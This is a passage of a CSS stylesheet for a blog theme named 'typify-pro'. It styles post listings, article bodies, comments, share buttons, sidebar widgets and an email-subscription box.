overflow:hidden;
display:block;
z-index:5;
margin:0
}
.featured-item .entry-tag{
top:15px;
left:15px
}
.rtl .featured-item .entry-tag{
left:unset;
right:15px
}
.featured-item .entry-info{
padding:15px
}
.featured-item .entry-title{
font-size:14px;
display:block;
margin:0
}
.featured-item.item-0 .entry-title{
font-size:21px
}
.featured-item.item-1 .entry-title{
font-size:17px
}
.featured-item .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.featured-item .entry-author,.featured-item .entry-time{
display:flex
}
.featured-item .entry-author .by,.featured-item .author-name,.featured-item .entry-time .on{
margin:0 4px 0 0
}
.rtl .featured-item .entry-author .by,.rtl .featured-item .author-name,.rtl .featured-item .entry-time .on{
margin:0 0 0 4px
}
#main-wrapper #main{
position:relative;
float:left;
width:100%;
margin:0
}
.is-home #main-wrapper.main-margin #main{
margin-bottom:30px
}
#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
line-height:0;
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:14px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.queryMessage .query-label:after{
content:'\f078';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900;
margin:0 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:0 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:50px 0;
text-align:center
}
.blog-post{
display:block;
word-wrap:break-word
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:14px;
margin:0 0 20px
}
.title-wrap:before{
position:absolute;
content:'';
top:0;
left:0;
width:100%;
height:10px;
background-color:var(--border-color);
z-index:1;
margin:2px 0
}
.title-wrap > .title{
position:relative;
float:left;
height:100%;
background-color:var(--outer-bg);
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
display:flex;
align-items:center;
z-index:2;
padding:0 6px 0 0;
margin:0
}
.rtl .title-wrap > .title{
float:right;
padding:0 0 0 6px
}
.title-wrap > .title:before{
position:relative;
content:'';
width:4px;
height:10px;
background-color:var(--widget-title-dot);
margin:0 5px 0 0;
border-radius:2px
}
.rtl .title-wrap > .title:before{
margin:0 0 0 5px
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0 0 20px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.index-post.post-ad-type{
padding:0 0 20px!important;
margin:0 0 20px!important;
border-width:1px!important
}
.index-post .entry-image-wrap{
position:relative;
width:250px;
height:155px;
overflow:hidden;
margin:0 17px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 17px
}
.index-post .entry-header{
display:flex;
flex-direction:column;
flex:1 1 250px;
padding:0
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:10px 0 0
}
.index-post .entry-author,.index-post .entry-time{
display:flex
}
.index-post .entry-author .by,.index-post .author-name,.index-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .index-post .entry-author .by,.rtl .index-post .author-name,.rtl .index-post .entry-time .on{
margin:0 0 0 4px
}
.index-post .entry-excerpt{
font-size:13px;
margin:10px 0 0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
#breadcrumb{
float:left;
width:100%;
font-family:var(--meta-font);
font-size:13px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 13px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb a,#breadcrumb em{
display:inline
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
margin:0 3px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:33px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:16px
}
.item-post .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-author,.item-post .entry-time{
display:flex;
align-items:center
}
.item-post .entry-author .by,.item-post .author-name,.item-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .item-post .entry-author .by,.rtl .item-post .author-name,.rtl .item-post .entry-time .on{
margin:0 0 0 4px
}
.item-post .entry-meta .author-avatar{
position:relative;
width:26px;
height:26px;
background-color:rgba(155,155,155,0.08);
background-size:100%;
margin:0 7px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15);
opacity:0;
transition:opacity .35s ease
}
.item-post .entry-meta .author-avatar.lazy-ify{
opacity:1
}
.rtl .item-post .entry-meta .author-avatar{
margin:0 0 0 7px
}
.item-post .entry-meta .entry-comments-link{
display:none;
float:right;
margin:0 0 0 12px
}
.item-post .entry-meta .entry-comments-link:before{
color:var(--main-color)
}
.rtl .item-post .entry-meta .entry-comments-link{
float:left;
margin:0 12px 0 0
}
.item-post .entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.rtl .item-post .entry-meta .entry-comments-link:before{
margin:0 0 0 5px
}
.item-post .entry-meta .entry-comments-link.show{
display:block
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:15px;
color:var(--title-color);
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body h4{
font-size:17px
}
.post-body h5{
font-size:14px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-style:normal;
padding:15px 20px;
margin:0;
border-left:3px solid var(--main-color);
border-radius:2px
}
.rtl blockquote{
border-left:0;
border-right:3px solid var(--main-color)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--meta-color);
line-height:1;
opacity:.2;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 5px 5px 0
}
.rtl .post-body a.button{
margin:0 0 5px 5px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:2px
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:7px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:700;
vertical-align:bottom
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.08);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
line-height:1.6em;
border-radius:2px
}
a.tocify-title{
position:relative;
height:38px;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title:after{
content:'\f022';
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:400;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
font-weight:900
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:10px 20px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:13px;
margin:6px 0
}
#tocify li a{
color:var(--title-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px);
height:36px
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right;
height:36px
}
.rtl .contact-form .contact-form-email{
float:left
}
.contact-form .contact-form-button-submit{
font-family:var(--body-font);
height:36px
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:#0f1618;
font-family:Monospace;
font-size:13px;
color:#f2f2fa;
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:0;
border-radius:2px
}
html[data-theme=dark] .post-body pre,html[data-theme=dark] pre.code-box{
background-color:rgba(155,155,155,0.08)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
font-weight:400;
line-height:1;
margin:5px 5px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 5px
}
.entry-labels span{
color:var(--title-color);
font-weight:700
}
.entry-labels a{
color:var(--main-color);
border-bottom:1px solid var(--main-color)
}
.entry-labels a:hover{
color:var(--title-color);
border-color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:20px 0 0;
margin:0
}
ul.typify-pro-share-links{
position:relative;
float:left;
width:calc(100% + 5px);
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0 -2.5px
}
.typify-pro-share-links li{
padding:0 2.5px
}
.typify-pro-share-links .flex-1{
flex:1 1 150px
}
.typify-pro-share-links li a{
float:left;
width:36px;
min-width:36px;
height:36px;
overflow:hidden;
font-size:16px;
color:#fff;
line-height:36px;
font-weight:400;
cursor:pointer;
text-align:center;
margin:5px 0 0
}
.typify-pro-share-links .flex-1 a{
width:100%;
display:flex;
justify-content:space-between;
padding:0
}
.typify-pro-share-links li a:before{
display:inline-block;
margin:0
}
.typify-pro-share-links .flex-1 a:before{
width:36px;
background-color:rgba(255,255,255,0.1)
}
.typify-pro-share-links li a span{
display:inline-block;
flex:1;
font-size:14px;
font-weight:400;
padding:0 10px
}
.typify-pro-share-links li a:hover{
opacity:.9
}
.typify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.typify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.typify-pro-share-links li.pinterest-p,.typify-pro-share-links li.linkedin,.typify-pro-share-links li.vk,.typify-pro-share-links li.telegram{
display:none
}
.show-hidden li.pinterest-p,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.about-author .avatar-container{
position:relative;
float:left;
width:60px;
height:60px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .about-author .avatar-container{
float:right;
margin:0 0 0 15px
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
background-size:100% 100%;
background-position:0 0;
background-repeat:no-repeat;
overflow:hidden;
opacity:0;
border-radius:50%;
transition:opacity .35s ease
}
.about-author .author-avatar.lazy-ify{
opacity:1
}
.about-author .author-name{
display:block;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
margin:0 0 8px
}
.about-author .author-name:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1 1 100px
}
.author-description p{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description p br{
display:none
}
.author-description a{
display:none;
margin:0
}
ul.description-links{
display:none;
padding:0
}
ul.description-links.show{
display:flex;
flex-wrap:wrap
}
.description-links li{
margin:12px 12px 0 0
}
.rtl .description-links li{
margin:12px 0 0 12px
}
.description-links li a{
display:block;
font-size:14px;
color:var(--text-color);
line-height:1;
padding:0
}
.description-links li a:hover{
opacity:.9
}
#related-wrap{
float:left;
width:100%;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.typify-pro-related-content{
float:left;
width:100%;
margin:0
}
.typify-pro-related-content .loader{
height:190px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:20px;
row-gap:25px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
position:relative;
width:100%;
height:130px;
display:block;
overflow:hidden;
margin:0 0 10px
}
.related-posts .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.related-posts .entry-title{
font-size:15px;
margin:0
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color);
line-height:1
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color)
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
float:left;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 0 0 4px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:5px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
display:block;
background-color:var(--button-bg);
height:36px;
font-size:14px;
color:var(--button-color);
text-align:center;
font-weight:400;
line-height:36px;
padding:0 30px
}
#blog-pager #typify-pro-load-more-link{
cursor:pointer
}
#blog-pager #typify-pro-load-more-link:after{
content:'\f078';
display:inline-block;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900
}
#blog-pager #typify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:36px
}
#blog-pager .no-more.show{
display:block;
background-color:rgba(155,155,155,0.08);
color:var(--text-color)
}
#blog-pager .loading .loader:after{
width:28px;
height:28px;
margin:-16px 0 0 -16px
}
.typify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.no-comments.comments-system-blogger .comments-title{
display:none
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0 0 10px
}
#comments,#disqus_thread{
float:left;
width:100%
}
.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments{
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:12px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
padding:20px;
margin:20px 0 0;
list-style:none;
border:1px solid var(--border-color);
border-radius:2px
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment{
background-color:rgba(155,155,155,0.08);
border:0
}
.comment-thread ol ol .comment:hover{
box-shadow:unset
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-5px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 45px;
margin:20px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 45px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 45px
}
.rtl .comments .comment-header{
padding:0 45px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:700;
margin:0 0 3px
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-3px 0 0 5px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-3px 5px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
line-height:1;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:10px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:12px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 45px
}
.rtl .comments .comment-replies{
padding:0 45px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
html[data-theme=dark] .comment-thread iframe{
opacity:.98
}
p.comments-message{
display:none;
float:left;
width:100%;
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:0 0 10px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.no-comments p.comments-message{
padding:0;
margin:0 0 20px;
border:0
}
.comments-system-blogger p.comments-message{
display:block
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal
}
.comment-form > p{
display:none
}
p.comment-footer span{
color:var(--meta-color)
}
p.comment-footer span:after{
content:'\002A';
color:#d63031
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments .comment-replybox-thread iframe{
margin:30px 0 0
}
#show-comment-form,.comments #top-continue a{
float:left;
width:100%;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
padding:0 30px;
margin:30px 0 0
}
.no-comments #show-comment-form{
margin:5px 0 0
}
.rtl #show-comment-form,.rtl .comments #top-continue a{
float:right
}
#show-comment-form:hover,.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.comment-form-visible #show-comment-form{
display:none
}
.comments .comment-replybox-thread,.no-comments .comment-form{
display:none
}
.comment-form-visible .comments .comment-replybox-thread,.no-comments.comment-form-visible .comment-form{
display:block
}
#custom-ads{
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:11px;
color:var(--title-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%;
line-height:1
}
#typify-pro-new-before-ad #before-ad,#typify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#typify-pro-new-before-ad #before-ad .widget,#typify-pro-new-after-ad #after-ad .widget{
margin:0
}
#typify-pro-post-fby-email{
display:none;
visibility:hidden;
margin:0
}
#sidebar-wrapper .sidebar{
float:left;
width:100%
}
#sidebar-wrapper .sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
#sidebar-wrapper .sidebar > .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar > .widget.no-style > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:5px;
row-gap:5px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons li a{
position:relative;
display:flex;
justify-content:space-between;
float:left;
width:100%;
height:34px;
overflow:hidden;
font-size:14px;
color:#fff;
text-align:center;
line-height:34px;
padding:0
}
.sidebar .social-icons li a:before{
width:34px;
background-color:rgba(255,255,255,0.1);
font-size:16px
}
.sidebar .social-icons li a.steam:before{
font-size:17px
}
.sidebar .social-icons li span{
display:inline-block;
flex:1;
font-weight:400;
padding:0 10px
}
.sidebar .social-icons li a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0;
margin:20px 0 0
}
.sidebar-posts .post.big-post{
position:relative;
height:180px;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
position:relative;
width:96px;
height:64px;
overflow:hidden;
z-index:1;
margin:0 13px 0 0
}
.sidebar-posts .big-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
margin:0
}
.rtl .sidebar-posts .post:not(.big-post) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post:not(.big-post) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .post:not(.big-post) .entry-header{
flex:1
}
.sidebar-posts .big-post .entry-tag{
top:15px;
left:15px
}
.rtl .sidebar-posts .big-post .entry-tag{
left:unset;
right:15px
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.sidebar-posts .entry-author,.sidebar-posts .entry-time{
display:flex
}
.sidebar-posts .entry-author .by,.sidebar-posts .author-name,.sidebar-posts .entry-time .on{
margin:0 4px 0 0
}
.rtl .sidebar-posts .entry-author .by,.rtl .sidebar-posts .author-name,.rtl .sidebar-posts .entry-time .on{
margin:0 0 0 4px
}
.sidebar-posts .entry-title{
font-size:14px
}
.sidebar-posts .big-post .entry-title{
font-size:17px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
margin:15px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
align-items:center;
padding:10px
}
.cmm1-items .entry-image-wrap{
position:relative;
width:35px;
height:35px;
overflow:hidden;
z-index:1;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 10px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:3px 0 0
}
.FollowByEmail .widget-content{
position:relative;
float:left;
width:100%;
border:1px solid var(--border-color)
}
.FollowByEmail .widget-content:before{
position:absolute;
content:'';
top:0;
left:0;
right:0;
height:4px;
background-color:var(--button-bg);
margin:-1px -1px 0
}
.follow-by-email-items{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:20px
}
.follow-by-email-items:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free';
position:absolute;
top:0;
right:0;
font-size:60px;
color:var(--border-color);
font-weight:900;
opacity:.65;
transform:rotate(45deg);
margin:7px -14px 0 0
}
.rtl .follow-by-email-items:before{
left:0;
right:unset;
transform:rotate(-45deg);
margin:7px 0 0 -14px
}
.follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
margin:0 0 10px
}
.follow-by-email-address{
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
font-family:inherit;
font-size:13px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.follow-by-email-address:focus{
background-color:var(--outer-bg)!important;
border-color:var(--border-color)!important
}
.follow-by-email-submit{
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
